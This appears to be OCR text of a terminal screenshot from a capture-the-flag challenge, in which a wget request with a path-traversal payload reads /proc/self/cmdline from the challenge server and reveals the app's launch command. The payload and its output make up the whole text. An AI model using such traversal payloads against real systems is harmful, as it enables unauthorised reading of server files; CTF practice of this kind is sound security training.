 Parrot Terminal
File Edit View Search Terminal Help
┌─[lmap@Laptop]─[/tmp/test]
└──╼ $wget http://bottle-poem.ctf.sekai.team/show?id=../../proc/self/cmdline
--2022-10-06 07:33:45--  http://bottle-poem.ctf.sekai.team/show?id=../../proc/se
lf/cmdline
Resolving bottle-poem.ctf.sekai.team (bottle-poem.ctf.sekai.team)... 34.123.43.2
7, 2600:1900:4000:d7ff::
Connecting to bottle-poem.ctf.sekai.team (bottle-poem.ctf.sekai.team)|34.123.43.
27|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23 [text/plain]
Saving to: ‘show?id=..%2F..%2Fproc%2Fself%2Fcmdline’
show?id=..%2F..%2Fp 100%[===================>]      23  --.-KB/s    in 0s
2022-10-06 07:33:45 (2,26 MB/s) - ‘show?id=..%2F..%2Fproc%2Fself%2Fcmdline’ save
d [23/23]
┌─[lmap@Laptop]─[/tmp/test]
└──╼ $cat show\?id\=..%2F..%2Fproc%2Fself%2Fcmdline
python3-u/app/app.py┌─[lmap@Laptop]─[/tmp/test]
└──╼ $